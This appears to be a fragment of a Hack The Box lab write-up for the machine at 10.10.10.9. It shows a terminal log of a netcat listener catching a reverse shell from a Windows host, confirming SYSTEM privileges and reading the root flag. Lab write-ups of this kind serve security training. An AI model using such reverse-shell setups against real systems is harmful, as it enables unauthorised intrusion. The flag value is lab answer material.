 (root㉿kali)-[/home/kali/Documents/htb/10.10.10.9]
# nc -lvp 4444
listening on [any] 4444 ...
10.10.10.9: inverse host lookup failed: Unknown host
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.9] 53940
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>type c:\users\administrator\desktop\root.txt
type c:\users\administrator\desktop\root.txt
8284f6dceecfaf734e9a6e81473c402b